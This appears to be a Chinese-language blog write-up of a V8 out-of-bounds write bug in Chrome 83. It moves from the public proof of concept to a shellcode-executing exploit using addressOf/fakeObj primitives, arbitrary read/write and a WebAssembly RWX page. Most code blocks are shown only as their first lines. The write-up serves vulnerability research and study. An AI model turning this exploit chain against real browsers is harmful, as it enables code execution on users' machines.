相关信息
- issue:https://issues.chromium.org/issues/40052419
- commit:commit
- 受影响的Chrome最高版本为:83.0.4103.97
- 受影响的V8最高版本为:8.3.110.9
编译环境
1 | time ./build_v8.sh 8.3.110.9 |
漏洞研究
收集到的参考POC
1 | array = Array(0x40000).fill(1.1); |
分析漏洞相关源码可以注意到,其NewFixedDoubleArray和 NewFixedArray缺少对于长度上限的检查,导致可以造成 out of memory
1 | macro NewFixedArray<Iterator: type>(length: intptr, it: Iterator): FixedArray { |
同时issue提交者提到
An attacker can call
spliceto add extra elements to a fast JS array that’s just below the size limit. However, naively appending elements in a loop in order to obtain such an enormous but still valid array would fail and trigger an out-of-memory crash. A possible (and really quick) alternative is to merge a smaller array with itself several times:
2
3
4
5
6
array.prop = 1;
args = Array(0x100 - 1).fill(array);
args.push(Array(0x80000 - 4).fill(2));
giant_array = Array.prototype.concat.apply([], args);
giant_array.splice(giant_array.length, 0, 3, 3, 3, 3);
可以注意到,其使用复制自身和splice方法可以创建超过array最大长度限制的fast array。回看POC,我们也可以注意到,其首先使用同样的方法创建了0x3FFFFFF(67108863)大小的数组。而在trigger方法中,正常x计算结果应当为7。
1 | function trigger(array) { |
1 | ... |
其中kHeaderSize 和kDoubleSize的值在64位的情况下分别为16和8,因此kMaxLength 为 (0x4000000 - 2) = 67108862. 这意味着trigger函数中x的值在array合法的情况下只能为 0 或 1,而这对于长度为2的corrupting_array来说是合法的,导致在代码优化过程中去除了对于corrupting_array[x] 赋值时的越界检查。然而x实际计算结果为7,从而可以通过该array实现越界写。另外,issue提交者提到:
There’s also another
CheckBoundsnode that verifies the array index is less thanlength + 1024,
so the attacker has to employ the OOB access to overwrite data located relatively close to the
array. A good candidate, which immediately presents a powerful exploitation primitive, is the length
field of another fast array.
因此,实际利用时,可以使用越界写来更改临近其他对象的参数,比如fast array的length域。
从POC到EXP
这里为了方便调试我写了一个sh脚本,地址:https://github.com/Loora1N/v8-gdb-script
运行需要参数v8版本号和js文件路径:
1 | ./v8-gdb.sh <v8-version> <js-file> |
地址泄露
清楚漏洞的原理后,我们就可以自以POC为基础,编写EXP了。最终目的为执行shellcode,因此首先需要泄露地址。由于原有的poc会将elements域边置0,导致即便长度可以越界,也没有合理的指针用来做索引。poc更改的部分如下
1 | length_as_double = |


使用test变量让偏移错位4byte倍数,是的覆盖length域和一个不属于该结构的部分,覆盖效果如图

然而由于每当新添加变量,js的堆结构就会发生变化,导致exp或者poc无法成功运行。经过多次调试且参考其他师傅的exp情况下,将代码更改如下
1 | var f64 = new Float64Array(1); |
接下来编写addressOf和fakeObj即可:
1 | function addressOf(obj_to_leak) |
完成这些操作后,我们接下来就是要向rwx段写入shellcode这步。因此首先需要初始化WASM,并泄露WASMinstance地址
1 | // 初始化WASM |
由前文可知,rwx段地址会在instance中存储


同上使用fake_array和fake_obj泄露对应内容即可,这里顺便将任意地址读写进行封装如下:
1 | function read64(addr) |
最终的步骤就是借助dataview的setFloat64()方法,先更改backing_store指针,然后完成shellcode写入:
1 | function copy_shellcode_to_rwx(shellcode, rwx_addr) |
这里的由于backing_store错位4,所以需要分高32位和低32位分别取值,具体偏移具体对待
exp
最终效果:

整理完整的exp如下:
1 | var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]); |